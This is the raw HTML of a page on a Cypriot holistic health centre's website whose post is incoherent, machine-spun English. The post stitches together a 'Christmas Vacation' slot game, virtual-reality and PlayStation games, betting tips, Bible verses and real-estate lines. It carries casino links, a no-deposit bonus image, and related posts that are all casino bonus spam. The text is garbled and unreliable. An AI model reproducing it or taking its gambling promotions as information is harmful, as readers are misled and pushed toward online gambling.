focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.eductorhhc.com/" >

						<!-- standard logo -->
			<img src="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" srcset="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 1x, https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 2x" width="500" height="463" style="max-height:463px;height:auto;" alt="Eductor Λογότυπο" data-retina_logo_url="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-eductor-main-menu" class="fusion-menu"><li  id="menu-item-4020"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"  data-item-id="4020"><a  href="https://eductorhhc.com/" class="fusion-bar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-4021"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"  data-item-id="4021"><a  href="https://www.eductorhhc.com/about-us-%ce%bb%ce%bf%cf%85%ce%ba%ce%ac%cf%82-%cf%83%ce%bf%cf%8d%cf%84%cf%84%ce%bf%cf%82/" class="fusion-bar-highlight"><span class="menu-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span></a></li><li  id="menu-item-4160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"  data-item-id="4160"><a  href="https://www.eductorhhc.com/services/" class="fusion-bar-highlight"><span class="menu-text">ΥΠΗΡΕΣΙΕΣ</span></a></li><li  id="menu-item-4022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"  data-item-id="4022"><a  href="https://www.eductorhhc.com/contact/" class="fusion-bar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-4014"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"  data-item-id="4014"><a  href="https://www.facebook.com/Eductor-Holistic-Health-Center-Λουκάς-Σούττος-102623734582103" class="fusion-bar-highlight"><span class="menu-text">FACEBOOK PAGE</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
											</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-header-banner">
			<div class="sidebar-box"><center>Ραντεβού <strong>άμεσα</strong>! <br><a href="tel:99548812">-Tel: 99548812</a></center> <img class="alignnone size-full wp-image-315" src="https://www.eductorhhc.com/wp-content/uploads/2022/06/phone_1.png" alt="" width="200" height="200" /> </div>		</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-7399" class="post post-7399 type-post status-publish format-standard hentry category-uncategorized">
										<span class="entry-title" style="display: none;">A huge &#8216;christmas Vacation&#8217; Route Wagon Blow up Is available</span>
			
									
						<div class="post-content">
				<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Christmas time Trips 2: Relative Eddie&#8217;s Isle Adventure</a></li>
<li><a href="#toc-1">Try Vacation Route Slot Mobile</a></li>
<li><a href="#toc-2">Far more Online game</a></li>
<li><a href="#toc-3">Video games Starting In the September 2023 Never Miss</a></li>
</ul>
</div>
<p>You might make the responses in the comments on the remark and you may speed this game. You&#8217;ll need a couple of buckets filled with drinking water, a couple blank jars, as well as 2 highest sponges for it video game. <span id="more-7399"></span> For each and every party makes a line next to a bucket filled with water.</p>
<p> <img class="lazyload" src="[data-uri]" data-orig-src="https://efesclubcdn.com/Games//thumbnails/softgaming/SGEvoSW/hippodrome_casino_roulette.jpg?refresh=2023-08-08-15" alt="$80 no deposit bonus"  align="right" border="1"> </p>
<ul>
<li>Whenever you can, buy travel functions just away from companies you realize getting genuine and therefore have a very good reputation.</li>
<li>Extremely free to enjoy online game such Fortnite, Top Stories and you will Label from Responsibility Warzone not one of them a great registration.</li>
<li>You to positive point of being to your Oculus Trip &#8216;s the power to be it is cordless.</li>
<li>Although not, if i had they to do once again I would only have bought The break Station.</li>
</ul>
<p>The brand new developer offered this informative article and may also inform they throughout the years. Sign up for sit advised to your current news, urban area facts and you can personal offers. PlayStation And people can start to experience quicker that have totally free express shipping for each purchase.</p>
<p>So it&#8217;s you&#8217;ll be able to to determine a couple of haphazard paylines so you can wager on. However, remember that one win to the lifeless traces try sacrificed. The brand new PlayStation Along with has you are aware – such as on the web multiplayer, monthly online <a href="https://vogueplay.com/au/cool-cat-casino-review/" target="_blank" rel="noopener">https://vogueplay.com/au/cool-cat-casino-review/</a> game and you will private savings – today make up the newest PlayStation In addition to Very important membership bundle. The newest PlayStation And Game Collection boasts to eight hundred titles in the your fingers, packed with new betting feel to enjoy, the brand new genres to plunge to the and brilliant social network sites to try out having.</p>
<h2 id="toc-0">Christmas Trips 2: Cousin Eddie&#8217;s Isle Adventure</h2>
<p>Injuries and you to SuspensionsOf way, the new injury out of benefits, associates and you can horses are not affect the impact provided to the performance. An excellent user’s use up all your of a group and , create most apply at efficiency and you may comfort. Hence, the countless sort of playing forecasts that individuals build try you can be as the i’ve an enormous group of advantages you to specialise across the brand new of a lot communities of things. The newest and you can dated gaming web sites agrees with owed in order to on the terms and conditions away from legislation, to ensure the professionals will always stored in an entirely protected climate when they enjoy. The brand new paylines try uncommon even though, because they focus on vertically, horizontally and diagonally.</p>
<p>Simply press the new “Recalibrate&#8221; option to the left of the dining table. You can also by hand to improve the ground on the backpack, otherwise resume the game to automatically read recalibration. Delight get in touch with the newest Invited Cardiovascular system to own done information about the new discounted sites. At the consider-inside, you happen to be provided with a summary of issues deal solely for our visitors.</p>
<h2 id="toc-1">Is actually Vacation Route Slot Mobile</h2>
<p>To locate a great win, you want no less than four Scatters to the spinning cylinders. The sole down sides of one&#8217;s Trips Simulator experience revolve as much as its process to your Oculus Trip, not necessarily shortcomings for the game alone. The fresh Oculus Quest&#8217;s it&#8217;s wireless nature and you may independence indicate that you are able to you desire a billed battery in order to make use of the Quest after all. That means you&#8217;ll have a maximum gamble example from two and you may a 1 / 2 days before you can is actually obligated to prevent and you may costs. Vacation Simulation is among the most those individuals online game which is difficult to define.</p>
<h2 id="toc-2">A lot more Online game</h2>
<p>From the moment, you might be broken and you may lost, however, even through the heartbreak, we could turn to Jesus. We now have gathered twenty-four of the best Bible verses to see once a separation. The brand new information and you can sensuous topics popular certainly one of Christian songs, amusement and you may trust existence. Which 5 sleep cuatro bath solitary members of the family residence is the perfect place for your staff!</p>
<p>The newest Go back to Player worth to the Vacation Route harbors try 96.93percent. We pride ourselves discover all of our customers the most for their money and also have the finest memories of the vacation to. Studies have shown that point invested relaxing through the a secondary can also be give a lot of health and fitness benefits. Typical vacations can be significantly slow down the chance of heart problems, burnout, which help you regain their psychological equilibrium. Bringing away on holiday has been proven to market a positive disposition, along with revitalize and restored your mind and the entire body. Current studies show an increase in results hands on once you come back to the office once vacation.</p>
<h2 id="toc-4">Your trip Bible University System</h2>
<p>This is from a total of 667 online game inside our database. Christmas Trips pursue the brand new Griswold family members because they spend the Christmas time getaway home inside Chicago, Illinois. If the inside-laws weren&#8217;t enough to deal with, crazy relative Eddie and his awesome family members wonder the new Griswolds using their coming — merely over time to your seasonal event. As ever, Clark finds themselves bringing swept up in different shenanigans as he tries to improve better out of the hectic vacation. Finally, Clark, Ellen, as well as their babies, Audrey and you will Rusty , are able to enjoy the unorthodox date inside the regular Griswold trend. The top spending icon is the flat and therefore will pay as much because the $20,100000 for three in a row.</p>
<p>Simple fact is that sophisticated selection for the newest charming date spending. An image of your baggage is Scatter symbol for the video game, and that does not need to match all other signs during the spend outlines so you can win. It will drop-out everywhere at the reels to take your a prize below reputation you to definitely four and a lot more such icons come in the monitor. The newest user interface images a pleasing cheerful traffic that have an image camera and you can luggage, that needs to be sick after a long airline, but feeling pleased. Sporting Hawaiian clothing and you will wear Hawaiian jewelry, he could be going to has a lot of fun.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.eductorhhc.com/author/iwp/" title="Άρθρα του/της iwp" rel="author">iwp</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-12-22T14:25:25+00:00</span><span>22 Δεκεμβρίου, 2023</span><span class="fusion-inline-sep">|</span><a href="https://www.eductorhhc.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
						Σχετικά Άρθρα					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="2px" data-itemwidth="180" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" aria-label="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" target="_self" title="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period">Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" aria-label="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" target="_self" title="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025">cuarenta Giros Sin cargo Carente Depósito ️ enero 2025</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" aria-label="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" target="_self" title="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions">Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" aria-label="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" target="_self" title="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses">Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" aria-label="Whatever You Required to Find Out About Free Spins"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" target="_self" title="Whatever You Required to Find Out About Free Spins">Whatever You Required to Find Out About Free Spins</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Eductor Holistic Health Center</h4><div class="textwidget custom-html-widget">Στο Ολιστικό Κέντρο Θεραπείας Eductor προσφέρονται θεραπείες με ολιστική προσέγγιση για την επίτευξη της καλύτερης υγείας.

</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Που θα μας βρείτε</h4>
		<div class="contact-info-container">
							<p class="address">Χειμάρας 6, Παραλίμνι 5285, Κύπρος</p>
			
			
							<p class="mobile">Mobile: <a href="tel:00357 99548812">00357 99548812</a></p>
			
			
												<p class="email">Email: <a href="/cdn-cgi/l/email-protection#d0f0b9f6f3e1e1e0ebf6f3e1e0e2ebbff6f3e6e4ebb5b4a5b3a4bff6f3e1e1e4ebf6f3e1e0e4ebb8f6f3e9e9ebfeb3f6f3e1e1e1ebf6f3e1e0e9eb"> <span class="__cf_email__" data-cfemail="640d0a020b2401001107100b160c0c074a070b09">[email&#160;protected]</span></a></p>
							
							<p class="web">Web: <a href="https://eductorhhc.com">
											Eductor Holistic Health Center									</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-23" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</h4>			<div class="textwidget"><div class="menu-footer-menu-container">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://eductorhhc.com/">Αρχική</a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814"><a href="https://eductorhhc.com/about-us/">Σχετικά με εμάς</a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://eductorhhc.com/contact/">Επικοινωνία</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3854"><a href="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103">Βρείτε μας στο Facebook</a></li>
<li><a href="https://www.eductorhhc.com/sitemap_index.xml">Sitemap</a></li>
</ul>
</div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Eductor Holistic Health Center 2021 | All Rights Reserved | Website powered by <a href="https://www.iwp.com.cy/" target="_blank" rel="noopener">iWP Brand-Building</a></div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Για να σου εξασφαλίσουμε μια κορυφαία εμπειρία, στο site μας χρησιμοποιούμε cookies! <br />
Χρησιμοποιώντας το site μας αποδέχεσαι τη χρήση τους. Επίλεξε <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a> <a href="https://www.eductorhhc.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">ή δες περισσότερες πληροφορίες</a>  </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="position:fixed;bottom:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
